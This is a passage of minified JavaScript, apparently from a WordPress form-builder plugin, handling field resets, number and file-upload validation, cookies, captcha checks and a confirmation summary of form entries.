Date).valueOf()+0),document.cookie="unsave_form_data=; expires="+a.toGMTString()+"; path=/"):(t=JSON.stringify(t),a=new Date((new Date).valueOf()+864e5),document.cookie="unsave_form_data="+encodeURIComponent(t)+"; expires="+a.toGMTString()+"; path=/")}}function reset_datetimepicker(e){var _=jQuery(e).find(".arf_fieldset").hasClass("arf_material_outline_form")||!1;jQuery(e).find(".frm_date").each(function(){var e=jQuery(this).attr("id"),r=(jQuery("#"+e).data("DateTimePicker").clear(),jQuery("#"+e).attr("data-default-value")||""),a=jQuery("#"+e).attr("data-field-options"),t=(a=JSON.parse(a)).currentdefaultdate,i=new Date,o=i.getDate(),n=i.getMonth()+1,o=(o=o<10?"0"+o:o)+"/"+(n=n<10?"0"+n:n)+"/"+i.getFullYear(),n=a.locale||"en",i=jQuery("#"+e).attr("data-format"),f="",a="",d=(""!=r&&(f=moment(r,i).format("YYYY-MM-DD","en"),1==t&&(f=moment(o,"DD/MM/YYYY").format("YYYY-MM-DD","en")),a=moment(f,"YYYY-MM-DD",n).format(i)),jQuery("#"+e).attr("data-name"));jQuery("#"+e).val(a),jQuery("#"+e).val();setTimeout(function(){jQuery('input[name="'+d+'"]').val(f).trigger("change")},500),_&&(""==r?0<jQuery("#"+e).parents(".arf_material_outline_form").length&&jQuery("#"+e).removeClass("arf_material_active"):0<jQuery("#"+e).parents(".arf_material_outline_form").length&&jQuery("#"+e).addClass("arf_material_active"))}),jQuery(e).find(".arf_timepciker").each(function(){var e=jQuery(this).attr("id"),r=jQuery("#"+e).attr("value");jQuery("#"+e).val(r).trigger("change"),_&&(""==r?0<jQuery("#"+e).parents(".arf_material_outline_form").length&&jQuery("#"+e).removeClass("arf_material_active"):0<jQuery("#"+e).parents(".arf_material_outline_form").length&&jQuery("#"+e).addClass("arf_material_active"))})}function reset_selectpicker(e){jQuery(e).find(".arf_fieldset").hasClass("arf_materialize_form");jQuery(e).find(".arf_field_type_select").each(function(){let e=jQuery(this).find("input.arf-selectpicker-input-control");var r=e.attr("data-default-val")||"";let a=e.next(".arf-selectpicker-control");a.addClass("open"),a.find('ul li[data-value="'+r+'"]').trigger("click"),a.removeClass("open")})}function reset_autocomplete(e){jQuery(e).find(".arf_fieldset").hasClass("arf_materialize_form");jQuery(e).find(".arf_field_type_arf_autocomplete").each(function(){var e=jQuery(this).find(".arf_autocomplete_check_option"),r=e.attr("data-default-val")||"";e.val(r).trigger("blur")})}function reset_multiselectpicker(e){jQuery(e).find(".arf_field_type_arf_multiselect").each(function(){let e=jQuery(this).find("input.arf-selectpicker-input-control"),r=e.attr("data-default-val")||"",a=e.siblings(".arf-selectpicker-control"),t=e.siblings(".arf-selectpicker-input-control-hidden");var i=null!=t?JSON.parse(t.attr("data-default-value")):[],o=(a.addClass("open"),jQuery('input[name="'+a.attr("data-name")+'"]').attr("data-placeholder")),n=(""==r?a.find("dt span").html(o):a.find("dt span").html(""),a.find("ul li.arm_sel_opt_checked").removeClass("arm_sel_opt_checked"),0<i.length?i:r.split(","));if(1<n.length)for(var f=0;f<n.length;f++){var d=n[f];a.find('ul li[data-value="'+d+'"]').trigger("click")}else a.find('ul li[data-value="'+r+'"]').trigger("click");a.removeClass("open"),e.attr("value",r).trigger("change")})}function reset_fileupload(e){jQuery(e).find(".arf_field_type_file").each(function(){var e=jQuery(this).find(".arfajax-file-upload").attr("data-id"),r=(void 0===e&&(e=jQuery(this).find(".arf_reply_drag_file").attr("data-field-id")),jQuery("#item_meta_"+e).val(""),jQuery(".arf_field_type_file").attr("data-parent_field"));""!=r&&jQuery("#item_meta_"+r+"_"+e+"_0").val("")})}function arfreset_country_flag(e){jQuery(e).find(".arf_field_type_phone .iti.iti--allow-dropdown").each(function(){var e,r,a,t=jQuery(this).find(".arf_phone_utils").attr("id");void 0!==t&&(a=(e=t.replace("field_","")).split("_"),r="field_"+t,t=jQuery("input#"+t),a=jQuery("#field_"+a[0]+"_country_list").val(),void 0!==window.phone_fields[r]&&(window.phone_fields[r].destroy(),delete window.phone_fields[r]),window.phone_fields[r]=window.intlTelInput(t[0],{preferredCountries:[],dropdownContainer:null,autoPlaceholder:"aggressive"}),void 0!==(t=jQuery("#field_"+e+"_default_country").val())&&""!=t&&-1<a.indexOf(t)&&window.phone_fields[r].setCountry(t))})}function is_ssl_replace(e){return e="https:"==location.protocol?e.replace("http://","https://"):e}function arf_validate_file(e,r,a){for(var t=jQuery('[data-form-id="'+r+'"]').find("[type=file]"),i=!0,o=0;y=t[o];o++)if(jQuery(y).is(":visible")){var n=y.id,f=(y.name,n.split("field_")[1]),d=jQuery("#file_types_"+f).val(),_=(d.split(","),y.value),s=_.lastIndexOf("."),_=(_=_.substring(s+1)).toLowerCase(),l=(jQuery('[data-id="arf_browser_name"]').val(),jQuery('[data-id="arf_browser_name"]').attr("data-version"),jQuery("#file_size_"+f).val()),u=!0;if("auto"!=l&&" "!=l&&0!=l)for(var c,p=t.get(o).files,m=0;c=p[m];m++)if(!(u=c.size<=l))break;var y,s=0<=d.indexOf(_);if(""==y.value||"php"!=_&&"php3"!=_&&"php4"!=_&&"php5"!=_&&"pl"!=_&&"py"!=_&&"jsp"!=_&&"asp"!=_&&"exe"!=_&&"cgi"!=_&&s&&u||(y=(d=(f=jQuery("#"+n)).parents(".control-group").first()).find(".help-block").first(),_=s?void 0!==jQuery("#"+n).attr("data-size-invalid-message")&&""!=jQuery("#"+n).attr("data-size-invalid-message")?jQuery("#"+n).attr("data-size-invalid-message"):file_error:void 0!==jQuery("#"+n).attr("data-invalid-message")&&""!=jQuery("#"+n).attr("data-invalid-message")?jQuery("#"+n).attr("data-invalid-message"):file_error,s=f.closest("form").find('[data-id="form_id"]').val(),n="advance"==jQuery('[data-id="form_tooltip_error_'+s+'"]').val()?"advance":"normal",window.arf_is_submitting_form=!1,"advance"==n?arf_show_tooltip(d,y,_):(y.length?(y=jQuery('<ul role="alert"><li>'+_+"</li></ul>"),d.find(".controls .help-block").empty(),d.find(".controls .help-block").append(y)):(y=jQuery('<div class="help-block"><ul><li>'+_+"</li></ul></div>"),d.find(".controls").append(y)),d.find(".controls .help-block").removeClass("arfanimated bounceInDownNor").addClass("arfanimated bounceInDownNor")),i=!1),t.length==o+1)break}return!!i}function change_tabindex_radio(e,r){"checkbox"!=jQuery(e).attr("type")&&"radio"!=jQuery(e).attr("type")||jQuery(e).each(function(){jQuery(this).attr("tabindex","")})}function arfvalidatenumberonly(e,r){var a=r.key;""==a?arfvalidatenumber_extended(e,r):!/^[\d]+$/.test(a)&&["ArrowRight","ArrowLeft","ArrowUp","ArrowRight","Backspace","Home","End","Delete","Tab","Alt","Control","Shift"].indexOf(a)<0&&r.preventDefault()}function arfvalidatenumber(e,r){var a=r.key,t=jQuery(e).parents("form.arfshowmainform").find('input[data-id="arfdecimal_separator"]').val(),i=(t="."==t?/^(|\-{1})(|\d+)(|\.{1}(|\d+))$/:","==t?/^(|\-{1})(|\d+)(|\,{1}(|\d+))$/:/^(\-{1}|[\d]+|(\-{1}[\d]+))$/,e.value+a);""==i?arfvalidatenumber_extended(e,r):!t.test(i)&&["ArrowRight","ArrowLeft","ArrowUp","ArrowRight","Backspace","Home","End","Delete","Tab","Alt","Control","Shift"].indexOf(a)<0&&r.preventDefault()}function arfvalidatenumber_extended(e,r){navigator.appVersion;var a,t,i=navigator.userAgent,o=navigator.appName;parseFloat(navigator.appVersion),parseInt(navigator.appVersion,10);-1!=(t=i.indexOf("OPR/"))||-1!=(t=i.indexOf("Opera"))?o="Opera":-1!=(t=i.indexOf("MSIE"))?(o="Netscape",i.substring(t+5)):-1!=(t=i.indexOf("Chrome"))?o="Chrome":-1!=(t=i.indexOf("Safari"))?o="Safari":-1!=(t=i.indexOf("Firefox"))?o="Firefox":(a=i.lastIndexOf(" ")+1)<(t=i.lastIndexOf("/"))&&(o=i.substring(a,t)).toLowerCase()==o.toUpperCase()&&(o=navigator.appName),"Chrome"==o||"Safari"==o||"Opera"==o?46==r.keyCode||8==r.keyCode||9==r.keyCode||27==r.keyCode||13==r.keyCode||116==r.keyCode||107==r.keyCode||109==r.keyCode||110==r.keyCode||190==r.keyCode&&0==r.shiftKey||61==r.keyCode&&1==r.shiftKey||173==r.keyCode&&0==r.shiftKey||189==r.keyCode&&0==r.shiftKey||187==r.keyCode&&1==r.shiftKey||65==r.keyCode&&!0===r.ctrlKey||67==r.keyCode&&!0===r.ctrlKey||88==r.keyCode&&!0===r.ctrlKey||35<=r.keyCode&&r.keyCode<=39||(r.shiftKey||(r.keyCode<48||57<r.keyCode)&&(r.keyCode<96||105<r.keyCode))&&r.preventDefault():"Firefox"==o?46==r.keyCode||8==r.keyCode||9==r.keyCode||27==r.keyCode||13==r.keyCode||116==r.keyCode||107==r.keyCode||109==r.keyCode||110==r.keyCode||189==r.keyCode||190==r.keyCode&&0==r.shiftKey||61==r.keyCode&&1==r.shiftKey||173==r.keyCode&&0==r.shiftKey||187==r.keyCode&&1==r.shiftKey||65==r.keyCode&&!0===r.ctrlKey||67==r.keyCode&&!0===r.ctrlKey||88==r.keyCode&&!0===r.ctrlKey||35<=r.keyCode&&r.keyCode<=39||(r.shiftKey||(r.keyCode<48||57<r.keyCode)&&(r.keyCode<96||105<r.keyCode))&&r.preventDefault():"Microsoft Internet Explorer"==o||"Netscape"==o?46==r.keyCode||8==r.keyCode||9==r.keyCode||27==r.keyCode||13==r.keyCode||116==r.keyCode||107==r.keyCode||109==r.keyCode||110==r.keyCode||190==r.keyCode&&0==r.shiftKey||61==r.keyCode&&1==r.shiftKey||173==r.keyCode&&0==r.shiftKey||187==r.keyCode&&1==r.shiftKey||189==r.keyCode&&0==r.shiftKey||65==r.keyCode&&!0===r.ctrlKey||67==r.keyCode&&!0===r.ctrlKey||88==r.keyCode&&!0===r.ctrlKey||35<=r.keyCode&&r.keyCode<=39||(r.shiftKey||(r.keyCode<48||57<r.keyCode)&&(r.keyCode<96||105<r.keyCode))&&(r.preventDefault?r.preventDefault():r.returnValue=!1):46==r.keyCode||8==r.keyCode||9==r.keyCode||27==r.keyCode||13==r.keyCode||116==r.keyCode||107==r.keyCode||109==r.keyCode||110==r.keyCode||187==r.keyCode||190==r.keyCode&&0==r.shiftKey||61==r.keyCode&&1==r.shiftKey||173==r.keyCode&&0==r.shiftKey||189==r.keyCode&&1==r.shiftKey||65==r.keyCode&&!0===r.ctrlKey||67==r.keyCode&&!0===r.ctrlKey||88==r.keyCode&&!0===r.ctrlKey||35<=r.keyCode&&r.keyCode<=39||(r.shiftKey||(r.keyCode<48||57<r.keyCode)&&(r.keyCode<96||105<r.keyCode))&&r.preventDefault()}function arfFocusInputField(e,r){var e=jQuery(e).parents("form").attr("data-id"),a=jQuery("form.arfshowmainform[data-id='"+e+"']");""!=r&&a.find("#field_"+r+"_"+e).focus()}function arfreadCookie(e){for(var r=e+"=",a=document.cookie.split(";"),t=0;t<a.length;t++){for(var i=a[t];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(r))return i.substring(r.length,i.length)}return null}function arf_animate_number(e,r,a){var t,i,o=jQuery('[data-id="arfdecimal_separator"]').val(),n=r;"Infinity"!==r&&(t=navigator.language,","==o&&(t="de-DE"),i=a.find("#arf_item_meta_"+e).val(),/(\d+)\.(\d+)/.test(i)?r<=i?a.find("#arf_running_total_"+e).prop("number",i).stop().animateNumber({number:r,numberStep:function(e,r){var a=jQuery(r.elem);rounded_now=Math.round(e),a.text(e===r.end?i:rounded_now),n=","==o||"."==o?e.toFixed(2):Math.round(rounded_now),n=parseFloat(n).toLocaleString(t,{minimumFractionDigits:2}),a.prop("number",i).text(n)}},1e3):a.find("#arf_running_total_"+e).prop("number",i).animateNumber({number:r,numberStep:function(e,r){r=jQuery(r.elem);n=","==o||"."==o?e.toFixed(2):Math.round(e),n=parseFloat(n).toLocaleString(t,{minimumFractionDigits:2}),r.prop("number",i).text(n)}},1e3):r<=i?a.find("#arf_running_total_"+e).prop("number",i).stop().animateNumber({number:r,numberStep:function(e,r){var a=jQuery(r.elem);rounded_now=Math.round(e),a.text(e===r.end?i:rounded_now),n=","==o||"."==o?e.toFixed(2):Math.round(rounded_now),n=parseInt(n),a.prop("number",i).text(n)}},1e3):a.find("#arf_running_total_"+e).prop("number",i).animateNumber({number:r,numberStep:function(e,r){r=jQuery(r.elem);n=","==o||"."==o?e.toFixed(2):Math.round(rounded_now),n=parseInt(n),r.prop("number",i).text(n)}},1e3))}function getCookie(e){var r=document.cookie,e=e+"=",a=r.indexOf("; "+e);if(-1==a){if(0!=(a=r.indexOf(e)))return null}else{a+=2;var t=document.cookie.indexOf(";",a);-1==t&&(t=r.length)}return unescape(r.substring(a+e.length,t))}function is_check_recaptcha(a,t,e){var r=jQuery(a).attr("data-random-id");if("true"==a.attr("data-key-validate"))return!0;jQuery(a).find('input[name="arf_filter_input"]');var i=jQuery(a).find("input[name='arfaction']").val(),r=(jQuery(a).find("input[name='arfaction']").val("checkinbuiltcaptcha"),jQuery(a).find('input[name="arf_filter_input"]').remove(),jQuery(a).prepend('<input type="hidden" data-jqvalidate="false" name="form_random_key" value="'+r+'" />'),jQuery(a).serialize()),e=(e.preventDefault(),jQuery(a).find('input[name="form_random_key"]').remove(),jQuery("#arf_ajax_url").val());jQuery.ajax({url:e,dataType:"json",data:"controller=entries&plugin=ARForms&"+r,type:"POST",success:function(e){var r;if(e.error)return r=jQuery(".arf_form_outer_wrapper.ar_main_div_"+t).first().find("form").length,field_data='<div class="arf_form arf_form_outer_wrapper ar_main_div_'+t+' arf_error_wrapper" id="arffrm_'+t+'_container"><div class="frm_error_style" id="arf_message_error"><div class="msg-detail"><div class="arf_res_front_msg_desc">'+e.message+"</div></div></div></div>",0<r?jQuery(".arf_form_outer_wrapper.ar_main_div_"+t).first().before(field_data):jQuery(".arf_form_outer_wrapper.ar_main_div_"+t).first().hasClass("arf_error_wrapper")?jQuery(".arf_form_outer_wrapper.ar_main_div_"+t).first().replaceWith(field_data):0<jQuery(".arf_form_outer_wrapper.ar_main_div_"+t+".arf_error_wrapper").length?jQuery(".arf_form_outer_wrapper.ar_main_div_"+t+".arf_error_wrapper").replaceWith(field_data):jQuery(".arf_form_outer_wrapper.ar_main_div_"+t).first().before(field_data),jQuery(window.opera?"html, .arfmodal-body":"html, body, .arfmodal-body").animate({scrollTop:jQuery(".ar_main_div_"+t+".arf_error_wrapper").offset().top-100},"slow"),setTimeout(function(){jQuery(".arf_form_outer_wrapper.ar_main_div_"+t+".arf_error_wrapper").slideUp("slow")},5e3),jQuery(".arf_form_outer_wrapper.ar_main_div_"+t).find(".arf_submit_btn").removeAttr("disabled"),window.is_captcha_success=!1;window.is_captcha_success=!0,ARFClearStorageFormData(t,jQuery(a).find('input[name="form_key"]').val()),jQuery(a).find("input[name='arfaction']").val(i),jQuery('[data-id="is_submit_form_'+t+'"]').val("0"),e=jQuery(a).find('[data-id="arf_browser_name"]').val(),r=jQuery(a).find('[data-id="arf_browser_name"]').attr("data-version"),jQuery(a).find(".arf_submit_btn .arfstyle-label").hide(),("Opera"==e&&r<=30||"Internet Explorer"==e&&r<=9)&&jQuery(a).find(".arf_submit_btn .arf_ie_image").css("display","inline-block"),jQuery(a).submit()}})}function arf_add_fav_color(e,r){var a;void 0!==e&&(a=arf_get_favourite_color(),-1<jQuery.inArray(e,a)||(jQuery.inArray(e,a)&&""!=e&&a.splice(0,0,e),(a=6<a.length?a.slice(0,6):a).length&&(document.cookie="arf_fav_color[colors]="+a.join(","),arf_show_fav_colors(r.attr("data-colpick-id"),r.attr("data-column")))))}function arf_get_favourite_color(){var e=getCookie("arf_fav_color[colors]");if(void 0===e||null==e)return[];var r,a=[];for(r in e=-1<e.indexOf(";")?e.split(";")[0]:e)""!=e&&(a=e.split(","));return a}function getCookie(e){for(var r=e+"=",a=decodeURIComponent(document.cookie).split(";"),t=0;t<a.length;t++){for(var i=a[t];" "==i.charAt(0);)i=i.substring(1);if(0==i.indexOf(r))return i.substring(r.length,i.length)}return""}function arf_show_fav_colors(a,t){var e=arf_get_favourite_color();jQuery(".arf_favourite_color").html(""),jQuery.each(e,function(e,r){"arf_modal_bg_color"==a||"arf_modal_btn_bg_color"==a||"arf_modal_btn_txt_color"==a?jQuery(".arf_favourite_color").append('<div class="arf_fav_color_list arf_fav_color_list_modal" data-column="'+t+'" data-colpick-id="'+a+'" data-color="'+r+'" style="background-color:'+r+'"></div>'):jQuery(".arf_favourite_color").append('<div class="arf_fav_color_list" data-column="'+t+'" data-colpick-id="'+a+'" data-color="'+r+'" style="background-color:'+r+'"></div>')})}function arfdecimalseparator(e,r){return","==r?e=(e=parseFloat(e)).toLocaleString(navigator.langauge,{minimumFractionDigits:2}):"."!=r&&(e=Math.round(e)),e}function arf_find_Unique(e){var r=[];return e.forEach(function(e){-1===r.indexOf(e)&&r.push(e)}),r}function hasClass(e,r){return null!=e&&(e.classList?e.classList.contains(r):!!e.className.match(new RegExp("(\\s|^)"+r+"(\\s|$)")))}function arfhextorgbcolor(e){e=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(e);return e?{r:parseInt(e[1],16),g:parseInt(e[2],16),b:parseInt(e[3],16)}:null}function arf_add_field_to_summary(e,r,a){if("divider"==a||"section"==a||"html"==a)return!1;var t="arf_field_"+r+"_"+e+"_container",i="";if(-1<["checkbox","radio","scale","arf_smiley","like"].indexOf(a))if("checkbox"==a)for(var o=document.getElementById(t).querySelectorAll('[name="item_meta['+r+'][]"]:checked'),n=0;n<o.length;n++)i+=document.getElementById(t).querySelectorAll('[name="item_meta['+r+'][]"]:checked')[n].value+",";else i=null!=document.getElementById(t).querySelector('[name="item_meta['+r+']"]:checked')?document.getElementById(t).querySelector('[name="item_meta['+r+']"]:checked').value:"";else i=document.getElementById(t).querySelector('[name="item_meta['+r+']"]').value;jQuery("#"+t).attr("data-field-type",a),""==(i=i.trim())?jQuery("#"+t).removeClass("arf_display_to_confirmation_summary"):jQuery("#"+t).addClass("arf_display_to_confirmation_summary")}function arf_confirm_form_before_submit_callback(e,r){window.arf_is_submitting_form=!1,jQuery("#arf_confirmation_summary_wrapper_"+e).find(".arf_confirmation_summary_inner_wrapper")[0].innerHTML="";jQuery('[data-id="form_submit_type"]').val();var a=document.getElementById("arf_fieldset_"+e).querySelectorAll(".arf_file_info_item.arf_error"),t=document.getElementById("arf_fieldset_"+e).querySelectorAll(".arf_file_info_item.arf_advance_error");if(null!=a&&0<a.length)return!1;if(null!=t&&0<t.length)return!1;var z=["hidden","break","file","arf_product","arf_signature","imagecontrol","captcha","confirm_email","password","confirm_password"],i=document.getElementById("arf_fieldset_"+e).querySelectorAll(".arf_display_to_confirmation_summary"),N=(jQuery('.arf_submit_btn[disabled="disabled"]').removeAttr("disabled"),i.length);document.getElementById("arf_submit_form_after_confirm_"+e).value=!0;for(var o=[],n=0;n<N;n++){var f=i[n];if((void 0===f.getAttribute("data-view")||null==f.getAttribute("data-view")||"arf_disable"!=f.getAttribute("data-view"))&&((null==typeof f.style.display||"none"!=f.style.display)&&!hasClass(f,"arf_exclude_from_summary"))){var d=f.getAttribute("data-field-type");if(!(-1<z.indexOf(d))){if("divider"==d||"section"==d||"html"==d){var _=null!=f?f.innerHTML:"",s=((c=document.createElement("div")).setAttribute("class","arf_confirmation_summary_row_wrapper"),document.createElement("div"));s.setAttribute("class","arf_confirmation_summary_label_full_width"),_.match(/arf_running_total/g)&&(_=_.replace(/arf_running_total/g,"arf_conf_running_total")),s.innerHTML=_,c.appendChild(s)}else{var l,u,c,p,m,y,L,_=null!=f.querySelector(".arf_main_label")?f.querySelector(".arf_main_label").innerHTML:"",_=(l=("date"==d?f.querySelector('[data-name^="item_meta["]'):f.querySelector('[name^="item_meta["]')).value,null!=f.querySelector(".arf_main_label")?f.querySelector(".arf_main_label").innerHTML:"");if(l=("time"==d?f.querySelector('[data-name^="item_meta["]'):f.querySelector('[name^="item_meta["]')).value,"arf_switch"==d&&(s=(field_=f.querySelector('[name^="switch_item_meta["]')).getAttribute("data-rightval"),field_.getAttribute("data-leftval"),fieldLabels_=f.querySelectorAll('label[for="'+field_.id+'"] span'),l===s?(u=fieldLabels_[1].innerHTML=fieldLabels_[1].innerHTML.replace(/&nbsp;/g,""),l!==u&&(l+=" ("+fieldLabels_[1].innerHTML+")")):(u=fieldLabels_[0].innerHTML=fieldLabels_[0].innerHTML.replace(/&nbsp;/g,""),l!==u&&(l+=" ("+fieldLabels_[0].innerHTML+")"))),"select"==d){var U=f.querySelector('[name^="item_meta["]');let e=ARFGetParents(U,".arf_selectpicker_wrapper");b=e[0].querySelector('dd ul li[data-value="'+l+'"]').getAttribute("data-label"),l!==b&&""!=l&&(l+=" ("+b+")")}if("arf_autocomplete"==d&&null!=(fieldLabelarr_=f.querySelector('[name^="item_meta["]').getAttribute("data-sep-labels"))&&null!=fieldLabelarr_&&(fieldLabelarr_=JSON.parse(fieldLabelarr_),jQuery.each(fieldLabelarr_,function(e,r){e==l&&e!==r&&(l+=" ("+r+")")})),"arf_repeater"==d?(_=jQuery(f).parents(".arf_repeater_field_wrapper").find("h2.arf_sec_heading_field").html(),(c=document.createElement("div")).setAttribute("class","arf_confirmation_summary_row_wrapper"),(p=document.createElement("div")).setAttribute("class","arf_confirmation_summary_repeater_label"),p.innerHTML=_,c.appendChild(p),(m=document.createElement("div")).setAttribute("class","arf_confirmation_summary_repeater_input")):((c=document.createElement("div")).setAttribute("class","arf_confirmation_summary_row_wrapper"),(p=document.createElement("div")).setAttribute("class","arf_confirmation_summary_label"),p.innerHTML=_,"matrix"==d&&(p.style.verticalAlign="top"),c.appendChild(p),(m=document.createElement("div")).setAttribute("class","arf_confirmation_summary_input")),c.appendChild(m),"arf_multiselect"==d){var U=f.querySelector('[name^="item_meta["]').getAttribute("id"),j=[],h=jQuery(f).find("#"+U).siblings(".arf-selectpicker-input-control-hidden").val();if(""!=h&&null!=h){for(var v=JSON.parse(h),Q=0;Q<v.length;Q++){var b=f.querySelector('li[data-value="'+v[Q]+'"]').getAttribute("data-label");v[Q]!==b?j.push(v[Q]+" ("+b+")"):j.push(b)}var g=j.join(", ");m.innerHTML=g}}else if("checkbox"==d){var w=f.querySelectorAll('[name^="item_meta["]:checked');if(0<w.length){for(var k=[],x=0;x<w.length;x++)chk_id=w[x].id,(chk_label=f.querySelector('label[for="'+chk_id+'"]').innerHTML)===w[x].value?k.push(w[x].value):k.push(w[x].value+" ("+chk_label+")");g=k.join(", ");m.innerHTML=g}}else if("radio"==d||"scale"==d||"arf_smiley"==d||"like"==d){g=null!=(opt_fields=f.querySelector('[name^="item_meta["]:checked'))?opt_fields.value:"";"radio"==d&&null!=opt_fields&&g!==(opt_fieldsLabel=f.querySelector('label[for="'+opt_fields.id+'"]').innerHTML)&&(g+=" ("+opt_fieldsLabel+")"),m.innerHTML=g}else if("matrix"==d){var C=f.querySelectorAll(".arf_matrix_field_control_wrapper tbody tr"),$=f.querySelectorAll(".arf_matrix_field_control_wrapper thead tr th"),A=[];if(0<$.length)for(var T=1;T<$.length;T++)A.push(jQuery($[T]).text());if(0<C.length){var I='<table cellspacing="0" cellpadding="5" border="1" style="width:auto;">';I+="<tbody>";for(var R,S=0;S<C.length;S++){if(I=(I+="<tr>")+("<td>"+jQuery(C[S]).find("td").first().html()+"</td>"),jQuery(C[S]).find('input[type^="checkbox:checked')){if(I+="<td>",0<(R=jQuery(C[S]).find('input[name^="item_meta["]:checked')).length){for(var F=R.map(function(){return this.id}).get(),O=0;O<R.length;O++){(E=F[O].split("-")[1].split("_"))[0];var E,M=E[1],D=R.map(function(){return this.value}).get()}if(-1<A.indexOf(D))I+=D.join(", ");else{let r="";for(let e=0;e<D.length;e++)r+=D[e]+", ";I+=r.replace(/,\s*$/,"")}}else I+=" - ";I+="</td>"}else I+="<td>",0<(R=jQuery(C[S]).find('input[name^="item_meta["]:checked')).length?((E=(F=R.attr("id")).split("-")[1].split("_"))[0],M=E[1],D=R.attr("value"),-1<A.indexOf(D)?I+=D:I+=A[M]):I+=" - ",I+="</td>";I+="</tr>"}I=I+"</tbody>"+"</table>"}else I="";m.innerHTML=I}else"arf_repeater"==d?(h=(h=jQuery(f).attr("id").split("_"))[2],o.indexOf("arf_field_"+h)<0&&(c.setAttribute("class","arf_confirmation_summary_row_wrapper arf_confirmation_summary_repeater_wrapper"),y=jQuery(f).find(".arf_child_field"),c.setAttribute("id","arf_repeater_wrapper_"+h),document.getElementById("arf_fieldset_"+e).querySelectorAll(".arf_display_to_confirmation_summary"),o.push("arf_field_"+h),jQuery("#arf_confirmation_summary_wrapper_"+e).find(".arf_confirmation_summary_inner_wrapper")[0].appendChild(c),get_child_field_html_frontend(y,e,h))):"signature"==d?m.innerHTML='<img src="'+l+'"/>':"phone"==d&&jQuery(f).find('.controls input[data-type="phone"]').hasClass("arf_phone_utils")?(y=jQuery(f).find('.controls input[data-type="phone"]').attr("id"),L=jQuery("#"+y+"_country_code").val(),m.innerHTML=L+" "+l):m.innerHTML=l}"arf_repeater"!=d&&jQuery("#arf_confirmation_summary_wrapper_"+e).find(".arf_confirmation_summary_inner_wrapper")[0].appendChild(c)}}}if("after"==r)return window.is_display_summary=!1,jQuery("#arf_confirmation_summary_wrapper_"+e).parents(".allfields").addClass("arf_summary_active"),!1;setTimeout(function(){jQuery("#arf_fieldset_"+e).slideUp("slow"),jQuery("#arf_confirmation_summary_wrapper_"+e).slideDown("slow")},100),window.is_display_summary=!0,jQuery("#arf_confirmation_summary_wrapper_"+e).parents(".allfields").addClass("arf_summary_active");var a=jQuery("form.arfshowmainform[data-id='"+e+"']"),t=jQuery(a).find('input[name="form_id"]').val();0<jQuery(a).parents(".arfmodal-body ").length&&(r=jQuery(window).height(),a=jQuery("#arf_confirmation_summary_wrapper_"+e).height(),jQuery(".arf_larger_popup").removeClass("arf_larger_popup"),r<a?(jQuery("#popup-form-"+t+".arf_pop_"+e).addClass("arf_larger_popup"),jQuery("#popup-form-"+t).hasClass("arform_left_fly_form_block_left_main")&&jQuery("#popup-form-"+t+".arf_pop_"+e).find(".arf_form_outer_wrapper").css("position","absolute")):jQuery("#popup-form-"+t+".arf_pop_"+e).find(".arf_form_outer_wrapper").css("position","fixed"))}function get_child_field_html_frontend(e,r,a){var t=jQuery('div[id^="arf_field_'+a+"_"+r+'_container"]'),i=t.length;if(0<i){var o=[],n=document.createElement("table"),f=document.createElement("tbody");n.appendChild(f);for(var d=j=0;d<i;d++){var _=t[d];if(""==_.style.display||"none"!=_.style.display){for(var s=_.querySelectorAll(".arf_child_field"),l=0;l<s.length;l++){var u=s[l],c=(u.getAttribute("id"),u.querySelector('[name^="item_meta["]').getAttribute("id"));jQuery(u).find('input[id^="'+c+'"]').length;if((void 0===u.getAttribute("data-view")||null==u.getAttribute("data-view")||"arf_disable"!=u.getAttribute("data-view"))&&((null==typeof u.style.display||"none"!=u.style.display)&&!hasClass(u,"arf_exclude_from_summary"))){var p=u.getAttribute("data-field-type");if(!(-1<["hidden","break","file","arf_product","arf_signature","imagecontrol","captcha","confirm_email","password","confirm_password"].indexOf(p))){var m,y=null!=u.querySelector(".arf_main_label")?u.querySelector(".arf_main_label").innerHTML:"",h=document.createElement("tr"),v=document.createElement("td"),y=(v.setAttribute("class","arf_repeater_label_td"),v.innerHTML=y+" ["+(j+1)+"]",h.appendChild(v),f.appendChild(h),jQuery(u).find("input[id^='"+c+"']"));if("textarea"==p&&(y=jQuery(u).find("textarea[id^='"+c+"']")),void 0===o[d]&&(o[d]=[]),"checkbox"==p){for(var Q=jQuery(y).parents(".arf_child_field").find('[name^="item_meta["]:checked'),b=[],g=0;g<Q.length;g++){var w=Q[g],k=w.getAttribute("id"),k=jQuery('label[for="'+k+'"]').html();k!=(x=w.getAttribute("value"))&&(x+="("+k+")"),b.push(x)}o[d].push(b.join(", "))}else if("radio"==p||"scale"==p||"arf_smiley"==p||"like"==p){var x,v=jQuery(y).parents(".arf_child_field").find('[name^="item_meta["]:checked');0<v.length?(c=v.attr("id"),x=jQuery(v).val(),(v=jQuery('label[for="'+c+'"]').html())!=x&&"radio"==p&&(x+=" ("+v+")")):x="",o[d].push(x)}else if("divider"!=p&&"section"!=p&&"html"!=p){if(m="date"==p?u.querySelector('[data-name^="item_meta["]').value:jQuery(y).val(),"arf_switch"==p&&(c=(C=u.querySelector('[name^="switch_item_meta["]')).getAttribute("data-rightval"),v=C.getAttribute("data-leftval"),m=C.getAttribute("value"),m=jQuery(C).is(":checked")?c:v),"select"==p&&(C=u.querySelector('[name^="item_meta["]'),m=jQuery(C).val(),sfieldinput_ID=jQuery(C).attr("name"),fieldLabel_=jQuery('dl[data-name="'+sfieldinput_ID+'"] ul li[data-value= "'+m+'"]').attr("data-label"),m!==fieldLabel_&&""!=m&&(m+=" ("+fieldLabel_+")")),"arf_multiselect"==p){var C=u.querySelector('[name^="item_meta["]');if(null!=(sfieldinputs=jQuery(C).val())&&""!=sfieldinputs){for(var $=0;$<sfieldinputs.length;$++)fieldLabel_=jQuery(C).find('option[value="'+sfieldinputs[$]+'"]').attr("data-content"),sfieldinputs[$]!==fieldLabel_&&""!=sfieldinputs&&(sfieldinputs[$]+=" ("+fieldLabel_+")"),sfieldinput_arr=sfieldinputs.join(", ");m=sfieldinput_arr}else m=""}"arf_autocomplete"!=p||null!=(c=jQuery(y).attr("data-sep-labels"))&&(c=JSON.parse(c),jQuery.each(c,function(e,r){e==m&&e!==r&&(m+=" ("+r+")")})),"scale"==p||"arf_smiley"==p||"like"==p?(x=null!=(v=jQuery(u).find('[name^="item_meta["]:checked'))?v.value:"",o[d].push(x)):"phone"==p&&jQuery(u).find('.controls 